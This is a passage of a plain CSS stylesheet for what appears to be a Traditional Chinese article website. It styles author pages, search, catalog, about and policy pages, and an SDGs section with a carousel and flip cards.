  margin: 0 auto; }
  .author-list .list {
    display: inline-block;
    width: 28.9%;
    vertical-align: top;
    margin-right: calc(6.6% - 5px);
    margin-bottom: 65px; }
    .author-list .list:nth-child(3n) {
      margin-right: 0; }
  .author-list .avatar {
    position: relative;
    width: 40%;
    height: 0;
    text-align: center;
    border-radius: 50%;
    border: rgba(0, 137, 93, 0.2) solid 1px;
    overflow: hidden;
    padding-top: calc(40% - 2px);
    margin: 0 auto 18px; }
    .author-list .avatar img {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      object-fit: cover; }
  .author-list .name {
    line-height: 1.25em;
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    text-align: center;
    transition: color 0.3s;
    -ms-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -webkit-transition: color 0.3s;
    margin-bottom: 10px; }
  .author-list .num {
    color: #707070;
    font-size: 13px;
    text-align: center;
    margin-bottom: 24px; }
  .author-list .des {
    display: -webkit-box;
    line-height: 1.625em;
    font-size: 16px;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2; }

.author-page {
  max-width: 1091px;
  padding: 33px 28px 50px;
  margin: 0 auto; }

.author-inner {
  max-width: 860px;
  padding-top: 60px;
  margin: 0 auto; }
  .author-inner .article-list-wrapper {
    padding-bottom: 15px; }
    .author-inner .article-list-wrapper .list {
      position: relative; }
      .author-inner .article-list-wrapper .list .title {
        font-size: 16px;
        font-weight: 400; }
      .author-inner .article-list-wrapper .list .author {
        font-size: 12px;
        margin-bottom: 0; }
    .author-inner .article-list-wrapper .lock {
      position: absolute;
      top: 11px;
      left: 11px;
      z-index: 1;
      width: 25px;
      height: 25px;
      background: #fff;
      border-radius: 50%;
      text-align: center;
      overflow: hidden; }

.author-info {
  margin-bottom: 90px; }
  .author-info > div {
    display: inline-block;
    vertical-align: middle; }
    .author-info > div:first-child {
      width: 23.4%;
      margin-right: calc(9.2% - 6px); }
    .author-info > div:nth-child(2) {
      width: 67.4%; }
  .author-info .img-wrapper {
    position: relative;
    width: 100%;
    height: 0;
    border-radius: 50%;
    overflow: hidden;
    padding-top: 100%;
    margin-bottom: 30px; }
    .author-info .img-wrapper img {
      position: absolute;
      top: 0;
      left: 0;
      display: block;
      width: 100%; }
  .author-info .title {
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    text-align: center;
    letter-spacing: 0.5px; }
  .author-info .des {
    line-height: 1.75em;
    color: #3D4043;
    font-size: 18px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    margin-bottom: 20px; }
  .author-info .amount {
    color: #3D4043;
    font-size: 13px;
    margin-bottom: 54px; }
  .author-info .media li {
    display: inline-block;
    width: 23px;
    height: 23px;
    margin-right: 14px; }
    .author-info .media li a {
      display: block;
      width: 100%;
      height: 100%; }
    .author-info .media li.ig {
      background: url(../images/media-ig.png) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center; }
    .author-info .media li.fb {
      background: url(../images/media-fb.png) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center; }
    .author-info .media li.twitter {
      background: url(../images/twitter.png) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center; }
    .author-info .media li.youtube {
      background: url(../images/media-yt.png) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center; }

.keyword {
  display: flex;
  margin-bottom: 60px; }
  .keyword > div:first-child {
    width: 6.5em;
    line-height: 36px;
    font-size: 16px;
    font-weight: 500;
    flex-shrink: 0; }
  .keyword a {
    display: inline-block;
    font-size: 18px;
    border-radius: 25px;
    padding: 5px 15px;
    margin: 0 5px 5px 0; }
    .keyword a:last-child {
      margin-right: 0; }
    .keyword a.active {
      background: #F4F4F4; }

.search-page {
  max-width: 917px;
  padding: 68px 28px 120px;
  margin: 0 auto; }
  .search-page .sec-title {
    color: #000;
    font-size: 20px;
    font-family: 'Noto Sans TC';
    font-weight: 500;
    margin-bottom: 12px; }
  .search-page .search-keyword {
    color: #00895D;
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    text-align: center;
    padding: 0 215px;
    margin-bottom: 30px; }
  .search-page .select-wrapper {
    float: right;
    margin-top: -58px;
    margin-right: 3px; }
  .search-page .article-list-wrapper {
    padding-bottom: 70px; }
    .search-page .article-list-wrapper .list {
      position: relative; }
      .search-page .article-list-wrapper .list .title {
        font-size: 16px;
        font-weight: 400; }
      .search-page .article-list-wrapper .list .author {
        font-size: 12px;
        margin-bottom: 0; }
    .search-page .article-list-wrapper .lock {
      position: absolute;
      top: 11px;
      left: 11px;
      z-index: 1;
      width: 25px;
      height: 25px;
      background: #fff;
      border-radius: 50%;
      text-align: center;
      overflow: hidden; }
  .search-page .advance {
    text-align: center;
    margin-bottom: 30px; }
  .search-page .search-wrapper {
    display: inline-block;
    width: 245px;
    font-size: 14px;
    cursor: pointer;
    border: #818181 solid 1px;
    border-radius: 25px;
    transition: width 0.3s;
    -ms-transition: width 0.3s;
    -moz-transition: width 0.3s;
    -webkit-transition: width 0.3s;
    margin-left: 10px; }
    .search-page .search-wrapper .input {
      display: inline-block;
      width: 195px;
      height: 30px;
      line-height: 30px;
      vertical-align: middle;
      transition: width 0.3s;
      -ms-transition: width 0.3s;
      -moz-transition: width 0.3s;
      -webkit-transition: width 0.3s; }
    .search-page .search-wrapper input {
      width: 100%;
      border: none;
      background: transparent;
      outline: none; }
    .search-page .search-wrapper .btn {
      display: inline-block;
      width: 22px;
      height: 22px;
      background: url(../images/search-btn2.svg) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center;
      border: none;
      cursor: pointer;
      vertical-align: middle; }
    .search-page .search-wrapper.disabled {
      width: 26px;
      border: 0; }
      .search-page .search-wrapper.disabled .input {
        width: 0; }
      .search-page .search-wrapper.disabled input {
        display: none; }
      .search-page .search-wrapper.disabled .btn {
        pointer-events: none; }

.select {
  position: relative;
  z-index: 2;
  width: 203px;
  height: 30px;
  cursor: pointer;
  background-color: white;
  box-shadow: 0 2px 0 white;
  border-radius: 2px; }
  .select .select_expand {
    display: block;
    width: 0;
    height: 30px;
    position: absolute;
    top: 0;
    right: 0;
    border: none;
    outline: none; }
    .select .select_expand:after {
      content: '';
      position: absolute;
      top: 0;
      right: 0;
      width: 30px;
      height: 30px;
      pointer-events: none;
      z-index: 2;
      transition: all 250ms cubic-bezier(0.4, 0.25, 0.3, 1);
      background: url(../images/select-arrow.png) no-repeat;
      -o-background-size: 10px;
      background-size: 10px;
      background-position: center;
      image-rendering: -webkit-optimize-contrast; }
    .select .select_expand:hover:after {
      opacity: 1; }
    .select .select_expand:checked:after {
      transform: rotate(180deg); }
  .select .select_expandLabel {
    display: block;
    width: 100%;
    height: 30px;
    position: absolute;
    top: 0;
    left: 0;
    cursor: pointer; }
  .select_close {
    display: none; }
  input[type="radio"] + .select_closeLabel {
    width: 100%;
    height: 30px;
    position: absolute;
    top: 0;
    left: 0;
    cursor: initial;
    background-image: none; }
  .select_items {
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    border: #00895D solid 1px;
    padding-top: 30px; }
  .select_input {
    display: none; }
  .select_label {
    transition: all 250ms cubic-bezier(0.4, 0.25, 0.3, 1);
    display: block;
    height: 0;
    font-size: 16px;
    line-height: 30px;
    overflow: hidden;
    color: #000;
    background-color: #fff;
    cursor: pointer;
    padding-left: 10px; }
    .select_label-placeholder {
      height: 30px;
      vertical-align: middle;
      position: absolute;
      top: 0;
      left: 0;
      background-color: transparent; }
  .select_expand:checked + .select_closeLabel {
    display: block;
    background-image: none; }
    .select_expand:checked + .select_closeLabel + .select_options .select_label {
      height: 30px;
      font-size: 15px;
      background: #fff;
      background-image: none; }
      .select_expand:checked + .select_closeLabel + .select_options .select_label:hover {
        color: #fff;
        background-color: #00895D !important; }
    .select_expand:checked + .select_closeLabel + .select_options + .select_expandLabel {
      display: none; }
  .select_input:checked + .select_label {
    height: 30px;
    font-size: 16px;
    color: #00895D;
    background: #fff !important;
    margin-top: -30px; }
  .select input[type="radio"] + label:not(.select_closeLabel) {
    background: #fff !important;
    padding: 0 10px; }

.all-articles-page {
  max-width: 917px;
  padding: 90px 28px 120px;
  margin: 0 auto; }
  .all-articles-page .select-wrapper {
    margin-bottom: 42px; }
    .all-articles-page .select-wrapper .select {
      margin: 0 0 0 auto; }
  .all-articles-page .article-list-wrapper {
    padding-bottom: 70px; }
    .all-articles-page .article-list-wrapper .list {
      position: relative; }
      .all-articles-page .article-list-wrapper .list .title {
        font-size: 16px;
        font-weight: 400; }
      .all-articles-page .article-list-wrapper .list .author {
        font-size: 12px;
        margin-bottom: 0; }
    .all-articles-page .article-list-wrapper .lock {
      position: absolute;
      top: 11px;
      left: 11px;
      z-index: 1;
      width: 25px;
      height: 25px;
      background: #fff;
      border-radius: 50%;
      text-align: center;
      overflow: hidden; }

.catalog-page {
  max-width: 1091px;
  padding: 68px 28px 55px;
  margin: 0 auto; }
  .catalog-page .sec-title {
    margin-bottom: 85px; }

.catalog-carousel {
  max-width: 840px;
  margin: 0 auto 90px; }
  @media (min-width: 900px) {
    .catalog-carousel {
      width: 840px;
      -webkit-transform: translateX(-50%);
      -moz-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
      -o-transform: translateX(-50%);
      transform: translateX(-50%);
      margin-left: 50%; } }
  @media (min-width: 768px) and (max-width: 1024px) {
    .catalog-carousel {
      padding: 0 10px; } }
  .catalog-carousel .cell {
    display: inline-block;
    width: 27.1%;
    vertical-align: top;
    margin-right: calc(9.3% - 6px); }
    .catalog-carousel .cell:last-child {
      margin-right: 0; }
    .catalog-carousel .cell:hover .title, .catalog-carousel .cell:hover .des {
      color: #00895D; }
  .catalog-carousel .img-wrapper {
    width: 103px;
    margin: 0 auto 25px; }
  .catalog-carousel .title {
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    text-align: center;
    letter-spacing: 0.6em;
    transition: color 0.3s;
    -ms-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -webkit-transition: color 0.3s;
    padding-left: 0.6em;
    margin-bottom: 18px; }
    .template .catalog-carousel .title {
      margin-bottom: 18px; }
  .catalog-carousel .des {
    line-height: 1.7em;
    color: #3D4043;
    font-size: 14px;
    transition: color 0.3s;
    -ms-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -webkit-transition: color 0.3s; }
  .catalog-carousel a {
    text-decoration: none; }

.catalog-block {
  border-bottom: rgba(0, 0, 0, 0.2) solid 1px;
  padding-bottom: 90px;
  margin-bottom: 60px; }
  .catalog-block:last-child {
    border-bottom: 0;
    margin-bottom: 0; }
  .catalog-block .catalog-title {
    color: #00895D;
    font-size: 26px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    text-align: center;
    margin-bottom: 68px; }
    .catalog-block .catalog-title span {
      border-bottom: #00895D solid 1px;
      padding-bottom: 9px; }

.catalog-content {
  width: 100%;
  max-width: 880px;
  margin: 0 auto; }
  .catalog-content > ul {
    width: 20%;
    font-weight: 500;
    text-align: center;
    padding-right: 0.75em;
    padding-left: 0.75em;
    margin-bottom: 55px; }
    .catalog-content > ul span {
      display: block;
      color: #00895D;
      margin-bottom: 15px; }
    .catalog-content > ul li {
      font-weight: 300;
      margin-bottom: 16px; }
  .catalog-content a {
    transition: color 0.3s;
    -ms-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -webkit-transition: color 0.3s; }
    .catalog-content a:hover {
      color: #00895D; }

.about-page {
  max-width: 1034px;
  padding: 68px 28px 135px; }
  .about-page .sec-title {
    margin-bottom: 65px; }
    .about-page .sec-title span {
      font-size: 26px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      border-bottom: #00895D solid 1px;
      padding-bottom: 8px;
      margin-left: 0; }
    .about-page .sec-title small {
      display: block;
      color: #000;
      font-size: 16px;
      font-family: quicksand;
      font-weight: 600;
      margin-top: 25px; }
  .about-page .logo {
    display: block;
    width: 72.5%;
    max-width: 395px;
    margin: 0 auto 55px; }
  .about-page .btn-wrapper {
    text-align: center; }
    .about-page .btn-wrapper .btn-round {
      display: inline-block;
      min-width: 129px;
      margin: 0 20px; }
    .about-page .btn-wrapper p {
      line-height: 1.75em;
      font-size: 18px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      margin-top: 35px; }
  .about-page .about-img {
    display: block;
    width: calc(100% + 56px);
    max-width: initial;
    margin-left: -28px; }

.btn-wrapper {
  text-align: center; }
  .btn-wrapper .ck-inline-block {
    margin: 0 20px; }

.about-content {
  max-width: 684px;
  margin: 42px auto 85px; }
  .about-content .des {
    line-height: 1.75em;
    color: #3D4043;
    font-size: 18px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    margin-bottom: 80px; }
    .about-content .des.center {
      text-align: center; }

.about-list .list {
  margin-bottom: 55px; }
.about-list .title {
  font-size: 24px;
  font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
  font-weight: 500;
  border-bottom: #00895D solid 1px;
  text-align: left;
  padding-bottom: 21px;
  margin-bottom: 25px; }
  .about-list .title:before {
    content: '';
    display: inline-block;
    width: 23px;
    height: 23px;
    background-color: #00895D;
    border-radius: 50%;
    vertical-align: top;
    margin-right: 10px;
    margin-top: 6px; }
  .template .about-list .title {
    margin-bottom: 25px; }
.about-list .content {
  line-height: 1.7em;
  color: #3D4043;
  font-size: 18px; }

.staff-wrapper {
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 30px; }
  .staff-wrapper .list {
    display: inline-block;
    width: 32%;
    border: rgba(0, 137, 93, 0.5) solid 1px;
    padding: 14px 1.8% 14px 2%;
    margin-right: calc(2% - 6px);
    margin-bottom: 20px; }
    .staff-wrapper .list:nth-child(3n) {
      margin-right: 0; }
  .staff-wrapper .img-wrapper {
    position: relative;
    display: inline-block;
    width: 70px;
    height: 0;
    border-radius: 50%;
    overflow: hidden;
    vertical-align: middle;
    padding-top: 70px;
    margin-right: auto;
    margin-left: 10px; }
    .staff-wrapper .img-wrapper img {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      object-fit: cover; }
  .staff-wrapper .text-wrapper {
    display: inline-block;
    width: calc(100% - 86px);
    vertical-align: middle; }
  .staff-wrapper .title {
    line-height: normal;
    font-size: 20px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    margin-bottom: 8px; }
    .staff-wrapper .title small {
      display: block;
      font-size: 12px;
      margin-top: 2px; }
    .template .staff-wrapper .title {
      font-size: 20px;
      margin-bottom: 8px; }
  .staff-wrapper .des {
    line-height: 1.5em;
    color: #3D4043;
    font-size: 12px; }
  @media (min-width: 1034px) {
    .staff-wrapper {
      width: 978px;
      -webkit-transform: translateX(-50%);
      -moz-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
      -o-transform: translateX(-50%);
      transform: translateX(-50%);
      margin-left: 50%; } }

.policy-page {
  max-width: 692px;
  padding: 56px 28px 120px;
  margin: 0 auto; }
  .policy-page .sec-title {
    margin-bottom: 65px; }
  .policy-page img {
    display: block;
    margin: 0 auto 93px; }
  .policy-page .title {
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    text-align: center;
    margin-bottom: 40px; }
  .policy-page p {
    line-height: 1.77em;
    color: #3D4043;
    font-size: 18px;
    text-align: justify;
    margin-bottom: 98px; }
  .policy-page ol {
    line-height: 1.77em;
    font-size: 18px;
    padding-left: 1.5em;
    margin-bottom: 80px; }
    .policy-page ol li {
      list-style-type: decimal;
      margin-bottom: 35px; }

.panel {
  line-height: 1.77em;
  font-size: 18px;
  color: #00895D;
  background: #F6F6F6;
  border-radius: 5px;
  text-align: justify;
  padding: 12px 3.1% 15px; }

.not-found-page {
  padding: 50px 30px 88px; }
  .not-found-page .sec-title {
    color: #000;
    font-size: 20px;
    font-family: 'Noto Sans TC';
    font-weight: 500;
    margin-bottom: 25px; }
    .not-found-page .sec-title small {
      display: block;
      color: #707070;
      font-size: 18px;
      margin-top: 30px; }
  .not-found-page img {
    display: block;
    width: 84.3%;
    max-width: 420px;
    margin: 0 auto; }
  .not-found-page p {
    color: #00895D;
    font-size: 20px;
    font-family: "Quicksand", "Noto Sans TC", sans-serif;
    font-weight: 700;
    text-align: center;
    margin-bottom: 55px; }
  .not-found-page .btn-round {
    display: block;
    width: 112px;
    margin: 0 auto; }

.sdgs-top {
  display: flex;
  width: 100vw;
  justify-content: flex-end;
  transform: translateX(-50%);
  margin-left: 50%; }
  .sdgs-top .text-wrapper {
    width: 47.9%;
    max-width: 690px;
    padding: 98px 5.5% 70px; }
    .sdgs-top .text-wrapper img {
      max-width: 270px; }
    .sdgs-top .text-wrapper .title {
      line-height: 1.8em;
      font-size: 26px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 400;
      letter-spacing: 2.3px;
      margin-bottom: 50px;
      margin-top: 142px; }
    .sdgs-top .text-wrapper .des {
      line-height: 1.75em;
      color: #3D4043;
      font-size: 14px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 500; }
  .sdgs-top .img-wrapper {
    width: 52.1%; }
    .sdgs-top .img-wrapper img {
      display: block;
      width: 100%;
      height: 100%;
      object-fit: cover; }

.sdgs-articles {
  position: relative;
  background: url(../images/life-from-sdgs.svg) no-repeat;
  -o-background-size: 75px;
  background-size: 75px;
  background-position: top 67px left 6%;
  background-color: #e9f7fb;
  padding: 67px 28px 60px 17.7%; }
  .sdgs-articles:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    width: 100vw;
    height: 100%;
    background-color: #e9f7fb;
    transform: translateX(-50%);
    margin-left: 50%; }
  .sdgs-articles .sec-title {
    color: #000;
    font-family: 'Noto Sans TC';
    font-weight: 700;
    text-align: left;
    margin-bottom: 16px; }
    .sdgs-articles .sec-title span {
      font-size: 20px;
      border-bottom: #4BBBDE solid 3px;
      padding-bottom: 3px;
      margin: 0; }

.sdgs-tabs {
  max-width: 940px; }
  .sdgs-tabs ::-webkit-scrollbar {
    height: 8px;
    -webkit-appearance: none; }
  .sdgs-tabs ::-webkit-scrollbar-track {
    background: #fff; }
  .sdgs-tabs ::-webkit-scrollbar-thumb {
    background: #4BBBDE; }
  .sdgs-tabs .article-list-wrapper {
    padding-bottom: 25px; }
    .sdgs-tabs .article-list-wrapper .list .author {
      font-size: 14px; }
  .sdgs-tabs .pagination li.active {
    color: #4BBBDE; }
    .sdgs-tabs .pagination li.active a {
      color: #4BBBDE; }

.about-sdgs {
  background: url(../images/about-sdgs.svg) no-repeat;
  -o-background-size: 241px;
  background-size: 241px;
  background-position: top 70px left 6.6%;
  padding: 210px 0 80px 0; }
  .about-sdgs .sec-title {
    color: #000;
    font-family: 'Noto Sans TC';
    font-weight: 700;
    margin-bottom: 43px; }
    .about-sdgs .sec-title span {
      font-size: 20px;
      border-bottom: #4BBBDE solid 3px;
      padding-bottom: 3px;
      margin: 0; }
  .about-sdgs p {
    max-width: 656px;
    line-height: 1.75em;
    color: #3D4043;
    font-size: 18px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    padding: 0 28px;
    margin: 0 auto 130px; }

.sdgs-carousel {
  min-width: calc(100% + 50vw - 720px);
  padding-left: 12.7%; }
  .sdgs-carousel .year {
    position: relative;
    font-size: 60px;
    font-family: "Quicksand", "Noto Sans TC", sans-serif;
    font-weight: 400;
    border-bottom: #4BBBDE solid 3px;
    letter-spacing: 0.8px;
    padding-bottom: 22px;
    margin-bottom: 40px; }
    .sdgs-carousel .year:before {
      content: '';
      position: absolute;
      bottom: -12px;
      left: 0;
      width: 25px;
      height: 25px;
      background: #4BBBDE;
      border-radius: 50%; }
  .sdgs-carousel .content {
    line-height: 1.8em;
    font-size: 15px; }
  .sdgs-carousel .text-wrapper {
    display: inline-block;
    vertical-align: top;
    margin-right: 35px; }
  .sdgs-carousel .img-wrapper {
    display: inline-block;
    vertical-align: top; }
  .sdgs-carousel .cell.y1992 {
    width: 703px; }
    .sdgs-carousel .cell.y1992 .text-wrapper {
      width: 265px; }
    .sdgs-carousel .cell.y1992 .img-wrapper {
      width: 278px; }
  .sdgs-carousel .cell.y2000 {
    width: 1160px; }
    .sdgs-carousel .cell.y2000 .text-wrapper {
      width: 332px; }
    .sdgs-carousel .cell.y2000 .img-wrapper {
      width: 612px; }
  .sdgs-carousel .cell.y2015 {
    width: 1055px; }
    .sdgs-carousel .cell.y2015 .text-wrapper {
      width: 424px; }
    .sdgs-carousel .cell.y2015 .img-wrapper {
      width: 432px; }
  .sdgs-carousel .cell.ytoday .content {
    padding-left: 5px;
    padding-right: 95px; }
  .sdgs-carousel .cell.ytoday .panel {
    width: 695px;
    line-height: 1.8em;
    font-size: 15px;
    background: #fff;
    border-radius: 14px;
    box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.2);
    text-align: center;
    padding: 28px 140px 40px; }
    .sdgs-carousel .cell.ytoday .panel .left {
      text-align: left; }
  .sdgs-carousel .cell.ytoday .count {
    line-height: 3em;
    font-size: 38px;
    font-weight: 400;
    letter-spacing: 2px;
    margin-top: 16px; }
    .sdgs-carousel .cell.ytoday .count span {
      font-size: 90px;
      font-family: "Quicksand", "Noto Sans TC", sans-serif; }

.sdgs-goal {
  max-width: 1116px;
  background: url(../images/sdgs-goal.svg) no-repeat;
  -o-background-size: 535px;
  background-size: 535px;
  background-position: center top 82px;
  padding: 182px 28px 150px;
  margin: 0 auto; }
  .sdgs-goal p {
    line-height: 1.8em;
    color: #000;
    text-align: center; }
    .sdgs-goal p img {
      display: inline-block;
      vertical-align: middle;
      margin: 0 12px; }
    .sdgs-goal p span {
      display: inline-block;
      font-size: 20px;
      font-weight: 700;
      vertical-align: middle; }

.sdgs-block-wrapper {
  margin-bottom: 65px; }
  .sdgs-block-wrapper:after {
    content: '';
    display: block;
    clear: both; }
  .sdgs-block-wrapper .sdgs-block {
    float: left;
    width: 18.1%;
    cursor: pointer;
    perspective: 1000px;
    margin: 0 2.2% 20px 0; }
    .sdgs-block-wrapper .sdgs-block img {
      display: block;
      margin: 0 auto; }
    .sdgs-block-wrapper .sdgs-block:nth-child(5n) {
      margin-right: 0; }
    .sdgs-block-wrapper .sdgs-block:hover .sdgs-block-inner {
      transform: rotateY(180deg); }

.sdgs-block-inner {
  position: relative;
  width: 100%;
  transform-style: preserve-3d;
  transition: transform 0.6s;
  -ms-transition: transform 0.6s;
  -moz-transition: transform 0.6s;
  -webkit-transition: transform 0.6s;
  padding-top: 100%; }
  .sdgs-block-inner .front {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    padding: 5% 9%; }
    .sdgs-block-inner .front .title {
      display: flex;
      color: #fff;
      -webkit-align-items: center;
      align-items: center;
      margin-bottom: 15px; }
      .sdgs-block-inner .front .title span {
        font-size: 18px;
        font-weight: 400;
        -webkit-flex-grow: 1;
        flex-grow: 1; }
        .sdgs-block-inner .front .title span.order {
          font-size: 32px;
          font-weight: 600;
          -webkit-flex-grow: 0;
          flex-grow: 0;
          margin-right: 10px; }
  .sdgs-block-inner .back {
    position: absolute;
    top: 0;
    display: flex;
    width: 100%;
    height: 100%;
    line-height: 1.8em;
    color: #fff;
    font-size: 18px;
    font-weight: 700;
    text-align: center;
    flex-wrap: wrap;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transform: rotateY(180deg);
    padding: 10% 11.9%; }
    .sdgs-block-inner .back .text {
      width: 100%;
      max-height: calc(7.2em - 25px);
      align-self: flex-end;
      border-bottom: #fff solid 2px;
      overflow: hidden;
      padding: 0 7% 20px; }
    .sdgs-block-inner .back .more {
      width: 100%;
      align-self: flex-end; }

.sdgs-block-content {
  max-width: 1073px;
  width: 89.7%;
  padding: 60px 5.5%; }
  .sdgs-block-content .text-wrapper {
    display: inline-block;
    width: 39.2%;
    vertical-align: middle;
    margin-right: calc(14.3% - 6px); }
    .sdgs-block-content .text-wrapper img {
      margin-bottom: 55px; }
    .sdgs-block-content .text-wrapper .des {
      max-width: 332px;
      line-height: 1.8em;
      font-size: 15px; }
  .sdgs-block-content .article-wrapper {
    display: inline-block;
    width: 46.5%;
    vertical-align: middle; }
    .sdgs-block-content .article-wrapper .area-title {
      font-size: 18px;
      font-weight: 500;
      margin-bottom: 40px; }
    .sdgs-block-content .article-wrapper .list {
      border-bottom: rgba(112, 112, 112, 0.2) solid 1px;
      padding-bottom: 10px;
      margin-bottom: 10px; }
    .sdgs-block-content .article-wrapper .date {
      color: #707070;
      font-size: 12px;
      font-family: "Quicksand", "Noto Sans TC", sans-serif;
      margin-bottom: 2px; }
    .sdgs-block-content .article-wrapper .title {
      height: 1.4em;
      line-height: 1.4em;
      font-size: 16px;
      text-overflow: ellipsis;
      white-space: nowrap;
      overflow: hidden; }
  .sdgs-block-content .close {
    width: 58px;
    height: 58px;
    background-image: url(../images/cross-border.png); }

.notify {
  position: sticky;
  left: 0;
  z-index: 2;
  width: 100%;
  color: #3D4043;
  background: #D9D724;
  border-bottom: #00895D solid 1px;
  text-align: center;
  transition: all 0.3s;
  -ms-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  padding: 10px 20px 8px; }
  .notify .close {
    float: right;
    width: 25px;
    height: 25px;
    background: url(../images/cross.svg) no-repeat;
    -o-background-size: contain;
    background-size: contain;
    background-position: center;
    cursor: pointer;
    margin-top: 3px; }
  .notify .text {
    display: none;
    width: 67.8%;
    height: 1.5em;
    line-height: 1.5em;
    font-size: 18px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden; }

.fade {
  -webkit-animation-name: fade;
  -webkit-animation-duration: 1s;
  animation-name: fade;
  animation-duration: 1s; }

@-webkit-keyframes fade {
  from {
    opacity: .4; }
  to {
    opacity: 1; } }
@keyframes fade {
  from {
    opacity: .4; }
  to {
    opacity: 1; } }
.template {
  line-height: 1.77em;
  font-size: 18px; }
  .template .sec-title {
    margin-bottom: 65px; }
    .template .sec-title span {
      font-size: inherit;
      font-family: inherit;
      border-bottom: #00895D solid 1px;
      padding-bottom: 8px;
      margin-left: 0; }
    .template .sec-title small {
      display: block;
      color: #000;
      font-size: 16px;
      font-family: "Quicksand", "Noto Sans TC", sans-serif;
      font-weight: 600;
      margin-top: 25px; }
  .template .title {
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    margin-bottom: 40px; }
  .template h2 {
    line-height: 1.6em;
    color: #000;
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    text-align: center;
    margin: 0 auto 2em; }
  .template h3 {
    line-height: 1.6em;
    color: #000;
    font-size: 22px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    margin: 0 auto 2em; }
  .template h4 {
    line-height: 1.6em;
    color: #000;
    font-size: 20px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    margin: 0 auto 2em; }
  .template figure {
    text-align: center;
    margin-bottom: 20px; }
    .template figure figcaption {
      line-height: 1.6em;
      font-size: 13px;
      color: #707070;
      margin-top: -3px; }
    .template figure img {
      margin-bottom: 0; }
  .template hr {
    height: 1px;
    background: #00895D;
    border: none; }
  .template ol {
    line-height: 1.77em;
    font-size: 18px;
    padding-left: 1.5em;
    margin-bottom: 80px; }
    .template ol li {
      list-style-type: decimal;
      margin-bottom: 35px; }
  .template img {
    margin-bottom: 2em; }
  .template div .title {
    margin-bottom: 0; }
  .template div img {
    margin-bottom: 0; }

.wide-img {
  margin-bottom: 2em; }
  @media (min-width: 1090px) {
    .wide-img {
      width: 1034px;
      -webkit-transform: translateX(-50%);
      -moz-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
      -o-transform: translateX(-50%);
      transform: translateX(-50%);
      margin-left: 50%; } }
  @media (max-width: 1089px) {
    .wide-img {
      width: calc(100% + 56px);
      margin-left: -28px; } }

.loading {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 10;
  width: 100%;
  height: 100%;
  background: url(../images/rolling.svg) no-repeat;
  -o-background-size: 40px;
  background-size: 40px;
  background-position: center;
  background-color: #FFF; }

.enterprise {
  display: inline-block;
  font-size: 14px;
  font-weight: 400;
  letter-spacing: 0.1em;
  vertical-align: middle;
